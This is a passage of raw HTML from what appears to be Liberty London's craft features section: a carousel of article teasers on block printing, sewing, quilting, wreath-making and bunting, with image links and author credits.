                https://i8.amplience.net/i/liberty/210206-molly-mahon-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210206-molly-mahon-header?fmt=auto&qlt=75" alt="liberty craft club block printing with molly mahon" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Block Printing with Molly Mahon</h4>
            <h5 class="sub-heading portrait-regular m-0">Learn the art of block printing with textile designer Molly Mahon.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/liberty-printing-mill.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210205-printing-mill-6?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210205-printing-mill-6?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210205-printing-mill-6?fmt=auto&qlt=75" alt="the liberty printing mill in italy" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Colour Magic: The Liberty Printing Mill</h4><h5 class="sub-heading portrait-regular m-0">Exploring the expertise and artisanship behind our iconic Liberty Fabrics prints</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/craft-therapy-for-adults.html" title="Read Craft Therapy: Why Making Things Is Good for You" class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/241205-Fabrics-R2E2-Crafting-Gifts?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/241205-Fabrics-R2E2-Crafting-Gifts?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/241205-Fabrics-R2E2-Crafting-Gifts?fmt=auto&qlt=default" width="500" height="650" alt="Liberty celebrates crafting with fabric" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Craft Therapy: Why Making Things Is Good for You</h4><h5 class="sub-heading portrait-regular m-0">Liberty urges you to seek solace in the brow-unfurling and shoulder-lowering power of craft</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Shannon Peter</span>
             <a href="https://www.libertylondon.com/uk/features/craft/craft-therapy-for-adults.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">                <a href="https://www.libertylondon.com/uk/shannon-peter/" class="mb-0 author" title="View more articles by Shannon Peter"><span class="portrait-medium-italic">By: Shannon Peter</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/liberty-starter-pack/" class="mb-0 content-tags" title="View all Liberty Starter Pack Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Liberty Starter Pack</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/sewing-kit-essentials.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/sewing-kit-essentials-starter-pack?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/sewing-kit-essentials-starter-pack?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/sewing-kit-essentials-starter-pack?fmt=auto&qlt=75" width="500" height="650" alt="sewing kit essentials liberty craft club" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Sewing Kit Essentials Every Crafter Should Own</h4><h5 class="sub-heading portrait-regular m-0">Whether you’re a seasoned sewer or struggle to reattach a button, it’s never too late to cultivate the ultimate kit of sewing essentials. Welcome to the Liberty Sewing Kit Starter Pack...</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/how-to-cut-a-pattern.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/liberty-craft-club-how-to-cut-a-pattern?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/liberty-craft-club-how-to-cut-a-pattern?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/liberty-craft-club-how-to-cut-a-pattern?fmt=auto&qlt=75" width="500" height="650" alt="how to cut a pattern tutorial with liberty craft club" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to... Cut a Pattern with Liberty Craft Club</h4><h5 class="sub-heading portrait-regular m-0">Learn to sew like a pro with our #LibertyCraftClub how-to tutorials. Start at the basics with how to cut a fabric pattern</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Design Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/2020-festive-quilt-project.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/201107-liberty-quilting-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/201107-liberty-quilting-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/201107-liberty-quilting-header?fmt=auto&qlt=75" alt="liberty 2020 christmas quilting craft club project" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">The 2020 Festive Quilt Project</h4>
            <h5 class="sub-heading portrait-regular m-0">An at-home craft project to celebrate the nostalgic magic of the season.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/craft-club-ed-curtis.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/EdCurtis?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/EdCurtis?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/EdCurtis?fmt=auto&qlt=75" width="500" height="650" alt="Ed Curtis with his quilt" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to… Make a Quilt with Ed Curtis</h4><h5 class="sub-heading portrait-regular m-0">Make your own modern patchwork with a little help from the latest edition of the #LibertyCraftClub</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Design Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/merry-and-bright-liberty-quilt-project.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211111-christmas-quilting-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211111-christmas-quilting-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211111-christmas-quilting-header?fmt=auto&qlt=75" alt="liberty craft club christmas quilting how to" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">The Merry and Bright Quilt Project</h4>
            <h5 class="sub-heading portrait-regular m-0">Festive makes to celebrate the season – download Liberty’s free PDF quilt pattern, created for Christmas 2021</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/fabric-makers-studio-darla.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/220106-fabrics-makers-studio-darla-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/220106-fabrics-makers-studio-darla-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/220106-fabrics-makers-studio-darla-header?fmt=auto&qlt=75" alt="fabric makers studio darla" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">A Chat With... Darla</h4>
            <h5 class="sub-heading portrait-regular m-0">Celebrating Liberty’s global community of print-loving creatives.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/how-to-make-a-christmas-wreath.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/wreathmakinghero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/wreathmakinghero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/wreathmakinghero?fmt=auto&qlt=75" width="500" height="650" alt="how to make a christmas wreath liberty tutorial" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How To… Make a Christmas Wreath</h4><h5 class="sub-heading portrait-regular m-0">We’ve teamed up with Wild At Heart to create a step-by-step guide to making your own Liberty Christmas Wreath this festive season</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/how-to-make-a-napkin-with-a-ruffle-trim.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/2022-08-11_CuttleryNapkin_03_V2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/2022-08-11_CuttleryNapkin_03_V2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/2022-08-11_CuttleryNapkin_03_V2?fmt=auto&qlt=75" width="500" height="650" alt="how to make a napkin with a ruffle trim" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How To… Make a Napkin with a Ruffle Trim</h4><h5 class="sub-heading portrait-regular m-0">Inject some romance into your table with our step-by-step guide to making your own ruffle trim napkins</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Hannah Edgar</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Hannah Edgar</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/ss21-fabrics-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/201131-ss21-fabrics-in-the-studio-4?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/201131-ss21-fabrics-in-the-studio-4?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/201131-ss21-fabrics-in-the-studio-4?fmt=auto&qlt=75" alt="fabrics of dreams liberty collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">In the Studio</h4>
            <h5 class="sub-heading portrait-regular m-0">Take a trip into the Liberty Fabrics design studio with the Atlas of Dreams collection – a space for dreamers to build a world of their own imagining</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/how-to-make-bunting.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/coronation-bunting-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/coronation-bunting-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/coronation-bunting-hero?fmt=auto&qlt=75" width="500" height="650" alt="how to make bunting with liberty craft club" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to… Make Bunting for Your Summer Celebrations</h4><h5 class="sub-heading portrait-regular m-0">Put a #LibertyCraftClub spin on your summer party decorations using our expert guide to making your own bunting</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
